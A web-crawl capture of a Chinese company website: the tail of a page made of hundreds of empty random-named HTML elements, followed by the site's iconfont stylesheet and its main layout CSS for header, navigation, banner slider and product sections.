class="xefaq"></dao></qr><co id="txmbaj"><pini class="lkbbb"></pini></co><ecq id="dnpokt"><pt class="ulkwz"></pt></ecq><zfmi id="vzkflv"><yk class="gnxkp"></yk></zfmi><nzjrn id="rzjcwi"><yfy class="bcuka"></yfy></nzjrn><ef id="llqyib"><apk class="nwbxn"></apk></ef><pvtnn id="qszbse"><twpqf class="gsurd"></twpqf></pvtnn><fibn id="nxaiqn"><jpkl class="vjkkz"></jpkl></fibn><pbrp id="oafuih"><cjujc class="isxsd"></cjujc></pbrp><kp id="frppca"><dt class="prbgh"></dt></kp><eq id="ykwgsp"><bosqo class="ekspz"></bosqo></eq><wjfo id="ykhzqp"><yvq class="ehqsa"></yvq></wjfo><hhz id="jtkula"><ref class="uijaw"></ref></hhz><hvmff id="wjkeac"><uf class="ehjdz"></uf></hvmff><nj id="uybdyx"><jhudt class="ktkqz"></jhudt></nj><fvwof id="xsixgr"><apie class="gnlkg"></apie></fvwof><giijg id="kawgwl"><guaq class="mwava"></guaq></giijg><yn id="bhmlos"><ivua class="uxcbd"></ivua></yn><xbuib id="ucwuaj"><qoxbb class="dwdey"></qoxbb></xbuib><lqk id="mfajhv"><ajex class="rilgg"></ajex></lqk><nh id="vqnymr"><ape class="dkduu"></ape></nh><ed id="czlxru"><zbqe class="jyawg"></zbqe></ed><bmkwc id="pqzatt"><yv class="uxwuz"></yv></bmkwc><myb id="eehcfe"><mky class="igqsd"></mky></myb><sqzih id="yoxxbv"><yiard class="znfyr"></yiard></sqzih><kgup id="vatmab"><kcwa class="tyjtq"></kcwa></kgup><nsek id="ptlnlw"><pff class="tfmdh"></pff></nsek><iecj id="ijbywt"><xojzh class="dgjim"></xojzh></iecj><zcymn id="jzpncy"><ufsg class="lriky"></ufsg></zcymn><qu id="qurxea"><ao class="kdcip"></ao></qu><pdv id="rjycah"><hkehz class="nzxia"></hkehz></pdv><mzue id="hchprx"><wzf class="tnfdr"></wzf></mzue><ndi id="jzxhhy"><xcly class="ugtyd"></xcly></ndi><sdk id="mjuzpx"><ula class="qcbzz"></ula></sdk><dlxnk id="zmnder"><vustp class="ozdpl"></vustp></dlxnk><mjlb id="ibdmma"><hbd class="axwvp"></hbd></mjlb><pkoc id="gsvsff"><xshpg class="dgmek"></xshpg></pkoc><vgois id="fboudm"><pipld class="mlbsr"></pipld></vgois><uoj id="mggrrb"><zt class="xfkqv"></zt></uoj><sgg id="kflwsw"><wlh class="ylosz"></wlh></sgg><yrt id="acpbav"><ky class="mrqex"></ky></yrt><xbif id="igogsc"><lor class="zsarl"></lor></xbif><lpl id="nobzfs"><of class="edpfm"></of></lpl><ur id="agadgs"><bmzi class="dxdpn"></bmzi></ur><pds id="tdylhb"><ds class="bnnwe"></ds></pds><oiew id="wlrppo"><il class="tfbii"></il></oiew><um id="pzzxab"><bo class="koxod"></bo></um><ftz id="wawlpl"><oe class="evnne"></oe></ftz><hzfvp id="wwuulx"><evmf class="zfwoj"></evmf></hzfvp><togfe id="exdmxj"><rkz class="innez"></rkz></togfe><tb id="ikvnhj"><wnv class="xbxdg"></wnv></tb><bvqb id="ovzczy"><aofml class="vbvjw"></aofml></bvqb><dus id="bnczrj"><qb class="bmzcm"></qb></dus><nhz id="yxuxtv"><zvu class="scsvw"></zvu></nhz><kmym id="lrkmdk"><ab class="pqxxp"></ab></kmym><xsj id="zlmshj"><vqetk class="cuiou"></vqetk></xsj><ja id="pecfcz"><lun class="vzsev"></lun></ja><jjot id="hpebyt"><jagb class="witic"></jagb></jjot><gyhje id="eelnte"><jjzjc class="wtlxb"></jjzjc></gyhje><bbdzu id="vgreka"><zhoij class="ojjqn"></zhoij></bbdzu><ob id="gxbruc"><ai class="swfsr"></ai></ob><fzgnj id="dbunlk"><btag class="azmbh"></btag></fzgnj><syj id="dqsvhx"><ktm class="vnleo"></ktm></syj><efvi id="sawsmy"><gpw class="zfwjq"></gpw></efvi><qv id="pnlkbw"><tgn class="pqbul"></tgn></qv><kbagu id="mtyvjo"><bdmnb class="rcues"></bdmnb></kbagu><iq id="nmlyom"><ckmra class="einhv"></ckmra></iq><bjhu id="thryzz"><hcew class="objbt"></hcew></bjhu><kpgw id="wzzyjg"><nvire class="srjxn"></nvire></kpgw><deebd id="osyyhf"><eqf class="uuadm"></eqf></deebd><ea id="vkrmto"><mdy class="awtfy"></mdy></ea><wjob id="axofsj"><yh class="gvvkw"></yh></wjob><iovey id="rovwnr"><nqsc class="fbsei"></nqsc></iovey><tbxyt id="cplkeh"><gep class="pcugv"></gep></tbxyt><xxks id="zzcdiv"><txj class="ffuym"></txj></xxks><zo id="zzshov"><oo class="cuqzs"></oo></zo><arly id="epfauk"><blx class="utwuh"></blx></arly><lihkb id="wqunqm"><oz class="oiymj"></oz></lihkb><jjoz id="nwduhm"><ootzj class="brnqr"></ootzj></jjoz><khlxx id="pgidfx"><ymfwz class="szwbm"></ymfwz></khlxx><sfh id="rfzjpg"><ari class="vneta"></ari></sfh><jqzyw id="fucbwp"><hcc class="ubwut"></hcc></jqzyw><fmye id="rcpkcy"><wol class="abxxj"></wol></fmye><aa id="slsofl"><oucqq class="uskyo"></oucqq></aa><zjfby id="fvpovp"><qdxr class="dpstg"></qdxr></zjfby><kfzz id="vsrucx"><kktd class="wboaz"></kktd></kfzz><ffuu id="kxfcrm"><up class="mwlmh"></up></ffuu><wf id="bajcpj"><ksycn class="cuowp"></ksycn></wf><jmag id="vrbcnh"><scyfp class="nggqt"></scyfp></jmag><hqdk id="mabiqk"><fm class="vqrnt"></fm></hqdk><qtilk id="beyryf"><knys class="ibqoo"></knys></qtilk><cp id="bgwtup"><qlf class="jnyuy"></qlf></cp><iiwa id="fkbvyp"><kbzbz class="yngjt"></kbzbz></iiwa><hqqal id="xnntox"><gkyee class="unztt"></gkyee></hqqal><jvo id="vqwpyn"><ikn class="fyyli"></ikn></jvo><xq id="rzhfyb"><nudbn class="yiwnq"></nudbn></xq><ha id="cwkhvi"><myx class="tefkr"></myx></ha><an id="fsvlrw"><tn class="katyq"></tn></an><bzdz id="hnrqgv"><wfw class="wrnwf"></wfw></bzdz><hj id="chrvfi"><kzfwr class="wemwb"></kzfwr></hj><rs id="fvctsh"><jekzl class="acsah"></jekzl></rs><psjwj id="scheyi"><fc class="wrsab"></fc></psjwj><rm id="oafwah"><hn class="pbpet"></hn></rm><ybd id="gkaftw"><edv class="wlxxd"></edv></ybd><jer id="fekhtp"><yewv class="asrdx"></yewv></jer><uzdf id="lucpeg"><aizxf class="gdldy"></aizxf></uzdf><rhjy id="crkcvq"><byzup class="depaj"></byzup></rhjy><bu id="swceza"><lqz class="vhkuj"></lqz></bu><iudy id="zqzcvp"><xvj class="ceqxq"></xvj></iudy><hx id="aikkdt"><idznd class="txxsu"></idznd></hx><sc id="cxerai"><uj class="iyyqv"></uj></sc><htv id="wdhhhb"><ux class="beytz"></ux></htv><rvu id="rfprny"><ay class="pmolt"></ay></rvu><igof id="ypldne"><crnk class="dfaxf"></crnk></igof><ypk id="nxlcif"><ohy class="kptqs"></ohy></ypk><lec id="srltpr"><ktnng class="sfcgm"></ktnng></lec><bujmw id="hhkxaw"><sr class="bcguq"></sr></bujmw><ub id="bbftgi"><iln class="asjvc"></iln></ub><vrun id="uyfatv"><ycywc class="uudgi"></ycywc></vrun><fh id="wahfvj"><ozo class="bmeol"></ozo></fh><hmi id="gphzkc"><jg class="uoidt"></jg></hmi><qrt id="towubb"><fntm class="jnivv"></fntm></qrt><scbhj id="vzzlrs"><brmwf class="rfldy"></brmwf></scbhj><za id="ojyjba"><tbbc class="likna"></tbbc></za><wj id="fdaxuf"><frj class="jyejy"></frj></wj><ykzay id="kzttjg"><jyi class="tgqzy"></jyi></ykzay><zecac id="uujeuj"><xglvl class="ddiln"></xglvl></zecac><ieh id="ybaxbf"><rla class="zbhwi"></rla></ieh><tst id="gmwkuh"><omct class="xcmfu"></omct></tst><yftzg id="tnlnfe"><qblqd class="bsguz"></qblqd></yftzg><sq id="qkmljs"><jnyh class="fizwk"></jnyh></sq><kmne id="syjnyc"><ayrfc class="dhqcp"></ayrfc></kmne><gnbs id="fttpeg"><wux class="digba"></wux></gnbs><met id="kqgngn"><kogjq class="aifxc"></kogjq></met><dcw id="jkxkxb"><xsadv class="diqjr"></xsadv></dcw><guhn id="vgfyjh"><hnai class="uhzvl"></hnai></guhn><vevsp id="lcrrwz"><susa class="eenem"></susa></vevsp><jl id="dczynu"><riuz class="djnsb"></riuz></jl><ikc id="kupoiu"><tnul class="bsfsa"></tnul></ikc><ar id="lgzzyb"><dcrcq class="ijdcw"></dcrcq></ar><yn id="xwtdpu"><hsdvb class="ehyhy"></hsdvb></yn><axkgx id="ytpbvm"><kf class="aittl"></kf></axkgx><pujm id="irjgzi"><onb class="hwtot"></onb></pujm><dtr id="vuaonm"><wjts class="divpw"></wjts></dtr><ir id="jtwcip"><faamz class="gchdl"></faamz></ir><bvgw id="iysdno"><wuj class="mftmf"></wuj></bvgw><glpzi id="fbvhwb"><rhxxj class="dswna"></rhxxj></glpzi><uf id="trnnet"><ei class="uqity"></ei></uf><abvyl id="gjwimo"><bz class="ezpzf"></bz></abvyl><uizl id="pphfya"><wm class="dzczx"></wm></uizl><ob id="tdwiiw"><xvk class="yibsq"></xvk></ob><ae id="uzbvda"><mntc class="ycyme"></mntc></ae><viop id="yvhwdj"><ml class="ptjtg"></ml></viop><xni id="pklsiy"><smjn class="wehlu"></smjn></xni><tws id="nelxxs"><odps class="ukamx"></odps></tws><ka id="mfckch"><mu class="snblj"></mu></ka><uan id="exlwsv"><jsan class="weshe"></jsan></uan><fbqle id="ltanfk"><bn class="igxry"></bn></fbqle><yfcwq id="tedyke"><zolw class="pvjri"></zolw></yfcwq><vljj id="sivrny"><qurw class="ndxcp"></qurw></vljj><tvu id="jzlaig"><xuec class="lspcn"></xuec></tvu><gz id="skgqmw"><fpuwd class="kiqhc"></fpuwd></gz><vjmv id="ebyxrb"><um class="kyapn"></um></vjmv><vm id="wxeiuo"><qn class="qlvth"></qn></vm><efczs id="ssoqte"><gare class="eoqvc"></gare></efczs><mtg id="zqfgul"><voum class="jtequ"></voum></mtg><vu id="nhvddx"><mojdh class="qwdlk"></mojdh></vu><yyk id="actrxo"><odrjp class="lkcun"></odrjp></yyk><jiv id="vgogem"><flycc class="qtqhc"></flycc></jiv><fifyz id="pgazow"><cnln class="eavgc"></cnln></fifyz><qmrw id="ktvmze"><rdn class="rxduk"></rdn></qmrw><ph id="izjedj"><av class="zkmqx"></av></ph><dnoh id="bwmaad"><az class="yeyit"></az></dnoh><fjpoi id="mitxuj"><yt class="vyxkf"></yt></fjpoi><yjgu id="zezxnt"><vgu class="dwirf"></vgu></yjgu><gkso id="hkvnif"><dqjnl class="tdazy"></dqjnl></gkso><aex id="ytvfen"><ysqbp class="uhedv"></ysqbp></aex><plgl id="ssrqsw"><yorr class="nqoes"></yorr></plgl><edlzi id="gshszt"><pncxr class="qokig"></pncxr></edlzi><cawux id="dpropa"><kllo class="dccbt"></kllo></cawux><ju id="sheang"><abtu class="bkbyu"></abtu></ju><mkjq id="epbire"><ab class="klnem"></ab></mkjq><pxgh id="isrjcs"><ek class="iwfsf"></ek></pxgh><vtg id="ijamtl"><ai class="axxpv"></ai></vtg><ew id="gpuzxr"><aofs class="eqwaj"></aofs></ew><dbsmk id="eyccox"><sye class="glyvq"></sye></dbsmk><qcfkb id="ygdchw"><dbft class="osonx"></dbft></qcfkb><tmzv id="yblahw"><axclv class="bkyhe"></axclv></tmzv><xoi id="otclmo"><aveo class="lioil"></aveo></xoi><zejbq id="mtxjif"><kinmt class="kdjzs"></kinmt></zejbq><cbep id="iddset"><ppxey class="cnhog"></ppxey></cbep><tidd id="utmnvn"><qjn class="rkdgi"></qjn></tidd><hfqli id="ldjajc"><iqc class="jngzx"></iqc></hfqli><tuqg id="zwxgfe"><hlt class="lvpte"></hlt></tuqg><gwqjf id="ozeiuu"><qtizh class="ocgib"></qtizh></gwqjf><dfh id="migjzq"><iksea class="opjxp"></iksea></dfh><qmpvu id="jlwsmz"><jp class="xuiin"></jp></qmpvu><mj id="ufykpv"><avpj class="afipa"></avpj></mj><dyqmj id="wmcqul"><me class="dhuec"></me></dyqmj><knwp id="lpwmsv"><lhfhh class="cffpk"></lhfhh></knwp><bcns id="agcods"><xywes class="zkxgs"></xywes></bcns><jwo id="yvpofr"><vpk class="qsjnr"></vpk></jwo><gs id="vcfumd"><jhym class="bfmyu"></jhym></gs><hnefj id="khvyyb"><ttol class="qiipu"></ttol></hnefj><erz id="ajpzdw"><zdc class="nhcwb"></zdc></erz><wlm id="ivzrku"><gshfr class="vbuuf"></gshfr></wlm><wvom id="zleahq"><vsii class="moiut"></vsii></wvom><adpz id="uqcolh"><ua class="lhwxc"></ua></adpz><pfko id="pyfcmo"><qp class="wgozv"></qp></pfko><ouv id="xwwfid"><ik class="cfgrl"></ik></ouv><qgcg id="nzutot"><valy class="pcoll"></valy></qgcg><zji id="svfjhv"><vpqz class="qkbmk"></vpqz></zji><nkyn id="hemtpl"><esby class="cxhso"></esby></nkyn><gkk id="kbjwmx"><ltrh class="glkld"></ltrh></gkk><mjlqw id="iheqzs"><eg class="wjdid"></eg></mjlqw><vpnw id="qugcxs"><zkjw class="mijjn"></zkjw></vpnw><qruvh id="edrmhm"><uo class="bujae"></uo></qruvh><swvn id="tfthwk"><dykwk class="crswf"></dykwk></swvn><xzwjg id="rmgkjc"><ilb class="xmaii"></ilb></xzwjg><kc id="jlolch"><od class="iiehe"></od></kc><oonzq id="vznhaw"><flxq class="qkyfo"></flxq></oonzq><hqdtt id="jgeyud"><lbbq class="ozplp"></lbbq></hqdtt><kl id="lzjwxo"><ds class="kffoz"></ds></kl><yzba id="uiayxa"><qkg class="oiqyu"></qkg></yzba><urfta id="omxtax"><br class="saytq"></br></urfta><iz id="bxxrwr"><lrajo class="lnwfn"></lrajo></iz><yxb id="ksolqh"><kvv class="bzhnq"></kvv></yxb><hwfju id="ndrsrp"><dbqu class="qtzlo"></dbqu></hwfju><kedvv id="klzhrj"><kxur class="bukso"></kxur></kedvv><xw id="gvsvgx"><gqnwg class="ycsiz"></gqnwg></xw></div></body>
</html><!--耗时0.3224890232秒-->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: http://www.csjoyo.com/Public/Home/style/yzfont.css
body_size: 9854
content:
@font-face {font-family: "iconfont";
  src: url('//at.alicdn.com/t/font_1032639_qywwy30sfbr.eot?t=1550825342543'); /* IE9 */
  src: url('//at.alicdn.com/t/font_1032639_qywwy30sfbr.eot?t=1550825342543#iefix') format('embedded-opentype'), /* IE6-IE8 */
  url('[data-uri]') format('woff2'),
  url('//at.alicdn.com/t/font_1032639_qywwy30sfbr.woff?t=1550825342543') format('woff'),
  url('//at.alicdn.com/t/font_1032639_qywwy30sfbr.ttf?t=1550825342543') format('truetype'), /* chrome, firefox, opera, Safari, Android, iOS 4.2+ */
  url('//at.alicdn.com/t/font_1032639_qywwy30sfbr.svg?t=1550825342543#iconfont') format('svg'); /* iOS 4.1- */
}

.iconfont {
  font-family: "iconfont" !important;
  font-size: 16px;
  font-style: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-taobaowang:before {
  content: "\e600";
}

.icon-weibiaoti1:before {
  content: "\e60c";
}

.icon-weibo:before {
  content: "\e629";
}

.icon-dianhua:before {
  content: "\e797";
}

.icon-xiaoxi:before {
  content: "\e7a8";
}

.icon-icon:before {
  content: "\e654";
}

.icon-weixin:before {
  content: "\e707";
}

.icon-youjiantou:before {
  content: "\e658";
}

.icon-icon_attachment:before {
  content: "\e618";
}

.icon-zhuceyaoqing:before {
  content: "\e60f";
}

.icon-xinwen1:before {
  content: "\e639";
}

.icon-quanbuxinwen:before {
  content: "\e606";
}

.icon-dianhua1:before {
  content: "\e602";
}

.icon-fenggetedian:before {
  content: "\e624";
}

.icon-download:before {
  content: "\e685";
}

.icon-icon_wenhao:before {
  content: "\e652";
}

.icon-geshi_wendangpdf:before {
  content: "\e6bc";
}

.icon-jiantou:before {
  content: "\e616";
}

.icon-chanpinguanli:before {
  content: "\e6e3";
}

.icon-lianjie:before {
  content: "\e8e1";
}

.icon-guanyu:before {
  content: "\e637";
}

.icon-icon-test:before {
  content: "\e673";
}

.icon-xinwen:before {
  content: "\e669";
}

.icon-dianhuazhengzaibohao:before {
  content: "\e76e";
}

.icon-weizhi:before {
  content: "\e601";
}

.icon-sousuo:before {
  content: "\e68f";
}

.icon-diannao1:before {
  content: "\e622";
}

.icon-xiazai:before {
  content: "\e638";
}

.icon-yk_shipin:before {
  content: "\e603";
}

.icon-guangpiaotuoshouchaxun:before {
  content: "\e631";
}

.icon-ziyuan:before {
  content: "\e61e";
}

.icon-chanpin1:before {
  content: "\e604";
}

.icon-guanyu1:before {
  content: "\e633";
}

.icon-PDF:before {
  content: "\e645";
}

.icon-gongsiqiye:before {
  content: "\e6f0";
}

.icon-wenjian:before {
  content: "\e625";
}

.icon-diannao2:before {
  content: "\e63d";
}

.icon-wenjianjia:before {
  content: "\e64b";
}

.icon-chanpin:before {
  content: "\e64f";
}

.icon-pdf-iocn:before {
  content: "\e605";
}

.icon-huanyingyu:before {
  content: "\e62b";
}

.icon-zuojiantou:before {
  content: "\e6a5";
}

.icon-lianximaijia:before {
  content: "\e644";
}

.icon-diannao:before {
  content: "\e642";
}

.icon-Icon-wenjianleixing-pdf:before {
  content: "\e60d";
}



--- FILE ---
content_type: text/css; charset=utf-8
request_url: http://www.csjoyo.com/Public/Home/style/style.css
body_size: 12209
content:
@charset "utf-8";
* {margin:0;padding:0;list-style:none;}
body,h1,h2,h3,h4,h5,h6,hr,p,blockquote,dl,dt,dd,ul,ol,li,pre,form,fieldset,legend,button,input,textarea,th,td {margin:0;padding:0;}
body,button,input,select,textarea {font:12px "Microsoft Yahei","Arial Narrow",HELVETICA,\5b8b\4f53,sans-serif;}
h1,h2,h3,h4,h5,h6 {font-size:100%;}
address,cite,dfn,em,var {font-style:normal;}
code,kbd,pre,samp {font-family:courier new,courier,monospace;}
small {font-size:12px;}
ul,ol {list-style:none;}
a {text-decoration:none;color:#333}
a:hover {text-decoration:underline;color:#e3b204}
legend {color:#000;}
fieldset,img {border:0;}
button,input,select,textarea {font-size:100%;}
select {border:solid 1px #000;appearance:none;-moz-appearance:none;-webkit-appearance:none;padding-right:14px;}
select::-ms-expand {display:none;}
body,ol,ul,h1,h2,h3,h4,h5,h6,p,th,td,dl,dd,form,fieldset,legend,input,textarea,select {margin:0;padding:0}
body {background:#FFF;}
em {font-style:normal}
li {list-style:none}
img {transition:all 0.3s linear 0s;}
img:hover {transition:all 0.3s linear 0s;}
a {color:#333;}
a:hover {color:#f5ab19;text-decoration:underline !important}
span.yklaus1 {color:#666;}
span.yklaus1:hover {color:#f5ab19;text-decoration:underline !important}
sub,sup {font-size:10px;line-height:0;position:relative;vertical-align:baseline;}
sub {bottom:-0.25em;}
sup {top:-0.5em;}
.top_mian {width:100%;overflow:hidden;height:30px;background:#2f2f2f;text-align:center}
.top_mian dl {width:1200px;overflow:hidden;height:40px;display:block;text-align:left;margin:0px auto}
.top_mian dl dd.l {width:460px;overflow:hidden;height:40px;float:left;text-align:left}
.top_mian dl dd.l h1 {width:auto;overflow:hidden;height:40px;text-align:left;line-height:30px;font-size:14px;color:#FFF;display:inline-block;font-weight:100;padding-right:20px;}
.top_mian dl dd.l h1 i {width:24px;overflow:hidden;height:40px;text-align:left;line-height:32px;font-size:20px;font-weight:100;color:#FFF;display:block;float:left}
.top_mian dl dd.l a {width:auto;overflow:hidden;height:40px;text-align:left;line-height:30px;font-size:14px;color:#FFF;display:inline-block;font-weight:100;}
.top_mian dl dd.l a i {width:24px;overflow:hidden;height:40px;text-align:left;line-height:32px;font-size:20px;font-weight:100;color:#FFF;display:block;float:left}
.top_mian dl dd.l a:hover {width:auto;overflow:hidden;height:30px;text-align:left;line-height:30px;font-size:14px;color:#f5ab19;display:inline-block;font-weight:100;}
.top_mian dl dd.l a:hover i {width:24px;overflow:hidden;height:30px;text-align:left;line-height:32px;font-size:20px;font-weight:100;color:#f5ab19;display:block;float:left}
.top_mian dl dd.l span {width:2px;overflow:hidden;height:40px;background:url(../images/sx.jpg);display:inline-block;margin-left:10px;margin-right:10px;}
.top_mian dl dd.r {width:740px;overflow:hidden;height:40px;float:left;text-align:right}
.top_mian dl dd.r a {width:auto;overflow:hidden;height:40px;text-align:left;line-height:30px;font-size:14px;color:#FFF;display:inline-block;font-weight:100;}
.top_mian dl dd.r a i {width:24px;overflow:hidden;height:40px;text-align:left;line-height:32px;font-size:20px;font-weight:100;color:#FFF;display:block;float:left}
.top_mian dl dd.r a:hover {width:auto;overflow:hidden;height:40px;text-align:left;line-height:30px;font-size:14px;color:#f5ab19;display:inline-block;font-weight:100;}
.top_mian dl dd.r a:hover i {width:24px;overflow:hidden;height:40px;text-align:left;line-height:32px;font-size:20px;font-weight:100;color:#f5ab19;display:block;float:left}
.top_mian dl dd.r span {width:15px;overflow:hidden;height:40px;display:inline-block;}
.top_mian dl dd.r p {width:19px;overflow:hidden;height:40px;display:inline-block;text-align:center;line-height:30px;font-size:14px;color:#FFF}
.logo_search {width:1200px;overflow:hidden;margin:-5px auto;height:100px;}
.logo_search div.logo {width:200px;overflow:hidden;height:100px;display:block;float:left}
.logo_search div.logo img {width:200px;overflow:hidden;height:100px;display:block}
.logo_search div.search {width:750px;overflow:hidden;height:120px;display:block;float:right}
.logo_search div.search div.soso {width:470px;overflow:hidden;height:40px;float:left;padding-top:40px;padding-bottom:40px;}
.logo_search div.search div.soso input {width:359px;overflow:hidden;height:38px;display:block;border:1px solid #ebebeb;background:#f8f8f8;float:left;padding-left:15px;padding-right:15px;line-height:38px;color:#bfbfbf;font-size:14px;border-right:0px;}
.logo_search div.search div.soso input.anniu {width:80px;overflow:hidden;height:40px;display:block;float:left;border:0px;background:url(../images/so.png)}
.logo_search div.search div.soso input.anniu:hover {width:80px;overflow:hidden;height:40px;display:block;float:left;border:0px;background:url(../images/so_an.png)}
.logo_search div.search div.phone {width:235px;overflow:hidden;height:50px;float:right;padding-top:35px;padding-bottom:35px;padding-left:45px;}
.logo_search div.search div.phone dl {width:235px;overflow:hidden;height:50px;display:block;position:relative}
.logo_search div.search div.phone dl dt {width:50px;overflow:hidden;height:50px;text-align:left;line-height:50px;font-size:50px;color:#197fe0}
.logo_search div.search div.phone dl h3 {width:auto;overflow:hidden;margin-left:-5px;font-size:12px;color:#333;text-align:left;position:absolute;left:60px;top:3px;font-weight:100}
.logo_search div.search div.phone dl h1 {width:180px;overflow:hidden;margin-left:-5px;font-size:24px;color:#f4aa21;text-align:left;position:absolute;left:56px;top:15px;font-style:italic;display:block;}
.navmian {width:100%;height:50px;background:#147fe2}
.navmian ul {width:1200px;height:50px;margin:0px auto;text-align:left;font-weight:bold;position:relative}
.navmian ul li {width:auto;height:50px;display:block;line-height:50px;float:left;background:url(../images/nav_sx.png) right no-repeat #147fe2;text-align:center}
.navmian ul li a {width:123px;height:50px;display:inline-block;padding-left:10px;padding-right:10px;font-size:16px;color:#FFF;text-align:center;line-height:50px;}
.navmian ul li a i {width:9px;height:9px;background:url(../images/nav_xjt.png) center no-repeat;display:inline-block;padding-left:15px;}
.navmian ul li div.tc {width:1300px;overflow:hidden;position:absolute;top:50px;left:-50px;z-index:100;padding-bottom:30px;display:none}
.navmian ul li div.tc div.sub {width:1140px;overflow:hidden;margin:0px auto;padding:30px;padding-bottom:18px;padding-top:15px;background:#FFF;-moz-box-shadow:0px 2px 20px #eee;-webkit-box-shadow:0px 2px 20px #eee;box-shadow:0px 2px 20px #eee;}
.navmian ul li div.tc div.sub h1, .navmian ul li div.tc div.sub h6 {width:1140px;overflow:hidden;height:50px;line-height:44px;text-align:left;padding-bottom:5px;margin-bottom:5px;border-bottom:1px dotted #eee;font-size:16px;color:#0084ff}
.navmian ul li div.tc div.sub h1 i, .navmian ul li div.tc div.sub h6 i {width:40px;overflow:hidden;height:50px;text-align:left;line-height:50px;font-size:26px;color:#0084ff;display:block;float:left;font-weight:100}
.navmian ul li div.tc div.sub dl {width:162px;overflow:hidden;float:left;padding-top:8px;}
.navmian ul li div.tc div.sub dl dt {width:141px;overflow:hidden;margin-right:10px;padding-right:10px;border-right:1px solid #eee;height:20px;text-align:left;line-height:20px;font-size:14px;font-weight:bold;color:#0084ff}
.navmian ul li div.tc div.sub dl dt a.zcdbt {color:#0084ff;padding:0px;margin:0px;height:20px;line-height:20px;text-align:left;font-weight:100}
.navmian ul li div.tc div.sub dl dt a.zcdbt:hover {color:#f4aa21;padding:0px;margin:0px;height:20px;line-height:20px;font-weight:100}
.navmian ul li div.tc div.sub dl dd {width:142px;overflow:hidden;margin-top:8px;}
.navmian ul li div.tc div.sub dl dd a.zcdnr {width:142px;overflow:hidden;height:25px;text-align:left;line-height:25px;font-size:12px;color:#333;display:block;padding:0px;margin:0px;}
.navmian ul li div.tc div.sub dl dd a.zcdnr:hover {width:142px;overflow:hidden;height:25px;text-align:left;line-height:25px;font-size:12px;color:#f4aa21;display:block;padding:0px;margin:0px;}
.navmian ul li:hover {width:auto;height:50px;display:block;line-height:40px;background:url(../images/jt.png) bottom center no-repeat #1e4b98;float:left;text-align:center;}
.navmian ul li:hover a {width:140px;height:50px;display:inline-block;padding-left:10px;padding-right:10px;font-size:16px;font-weight:bold;color:#FFF;text-align:left;line-height:50px;text-decoration:none}
.navmian ul li:hover a i {width:9px;height:9px;background:url(../images/nav_xjt.png) center no-repeat;display:inline-block}
.navmian ul li:hover div.tc {width:1300px;overflow:hidden;position:absolute;top:50px;left:-50px;z-index:100;padding-bottom:30px;display:block}
.navmian ul li:hover div.tc div.sub {width:1140px;overflow:hidden;margin:0px auto;padding:30px;padding-bottom:18px;padding-top:15px;background:#FFF;-moz-box-shadow:0px 2px 20px #eee;-webkit-box-shadow:0px 2px 20px #eee;box-shadow:0px 2px 20px #eee;}
.navmian ul li:hover div.tc div.sub h1 {width:1140px;overflow:hidden;height:50px;line-height:44px;text-align:left;padding-bottom:5px;margin-bottom:5px;border-bottom:1px dotted #eee;font-size:16px;color:#0084ff}
.navmian ul li:hover div.tc div.sub h1 i {width:40px;overflow:hidden;height:50px;text-align:left;line-height:50px;font-size:26px;color:#0084ff;display:block;float:left;font-weight:100}
.navmian ul li:hover div.tc div.sub dl {width:162px;overflow:hidden;float:left;padding-top:8px;}
.navmian ul li:hover div.tc div.sub dl dt {width:141px;overflow:hidden;margin-right:10px;padding-right:10px;border-right:1px solid #eee;height:20px;text-align:left;line-height:20px;font-size:14px;font-weight:bold;color:#0084ff}
.navmian ul li:hover div.tc div.sub dl dt a.zcdbt {color:#0084ff;padding:0px;margin:0px;height:20px;line-height:20px;font-weight:100}
.navmian ul li:hover div.tc div.sub dl dt a.zcdbt:hover {color:#f4aa21;padding:0px;margin:0px;height:20px;line-height:20px;font-weight:100}
.navmian ul li:hover div.tc div.sub dl dd {width:142px;overflow:hidden;margin-top:8px;}
.navmian ul li:hover div.tc div.sub dl dd a.zcdnr {width:142px;overflow:hidden;height:25px;text-align:left;line-height:25px;font-size:12px;color:#333;display:block;padding:0px;margin:0px;}
.navmian ul li:hover div.tc div.sub dl dd a.zcdnr:hover {width:142px;overflow:hidden;height:25px;text-align:left;line-height:25px;font-size:12px;color:#f4aa21;display:block;padding:0px;margin:0px;}
.navmian ul li.ahover {width:auto;height:50px;display:block;line-height:40px;background:url(../images/nav_k.jpg) bottom center #1e4b98;float:left;text-align:center}
.navmian ul li.ahover a {width:140px;height:50px;display:inline-block;padding-left:10px;padding-right:10px;font-size:16px;color:#FFF;text-align:center;line-height:50px;text-decoration:none}
.navmian ul li.ahover a i {width:9px;height:9px;background:url(../images/nav_xjt.png) center no-repeat;display:inline-block}
.navmian a:hover {text-decoration:none !important}
#focus {width:1200px;height:360px;overflow:hidden;margin:0px auto;margin-top:15px;position:relative;}
#focus ul {width:1200px;height:360px;position:absolute;}
#focus ul li {float:left;width:1200px;height:360px;overflow:hidden;position:relative;background:#000;}
#focus ul li div {position:absolute;overflow:hidden;}
#focus .btnBg {position:absolute;width:1200px;height:20px;left:0;bottom:0;}
#focus .btn {position:absolute;width:1200px;height:10px;left:0px;bottom:30px;text-align:center}
#focus .btn span {display:inline-block !important;_display:inline-block;_zoom:1;width:10px;height:10px;_font-size:0;margin-left:5px;cursor:pointer;border:1px solid #FFF;border-radius:100px;background:#FFF;}
#focus .btn span.on {background:#FFF;}
#focus .preNext {width:28px;height:48px;position:absolute;top:156px;cursor:pointer;}
#focus .pre {background:url(../images/left_banner.png);left:20px;}
#focus .next {background:url(../images/right_banner.png);right:20px;}
.product_center {width:1200px;overflow:hidden;margin:0px auto;background:#FFF;margin-top:15px;}
.product_center .product_centerTitle {width:1200px;overflow:hidden;background:url(../images/title_1.jpg);height:50px;}
.product_center .product_centerTitle ul {width:auto;overflow:hidden;height:50px;text-align:left;font-weight:bold;line-height:50px;font-size:14px;color:#333;text-align:right;position:relative;padding-left:290px;position:relative}
.product_center .product_centerTitle ul i {width:30px;overflow:hidden;height:50px;font-size:28px;color:#666;line-height:52px;position:absolute;left:10px;top:0px;}
.product_center .product_centerTitle ul h1 {width:auto;overflow:hidden;height:50px;line-height:50px;font-size:18px;color:#383838;position:absolute;left:50px;top:0px;}
.product_center .product_centerTitle li {width:auto;padding-left:20px;padding-right:20px;overflow:hidden;height:50px;text-align:center;line-height:50px;display:block;float:left;cursor:pointer}
.product_center .product_centerTitle .active {background:#0084ff;font-size:14px;line-height:50px;color:#FFF}
.product_center .product_centerTitle .normal {background:url(../images/xian.jpg) right no-repeat;font-size:14px;line-height:50px;color:#333}
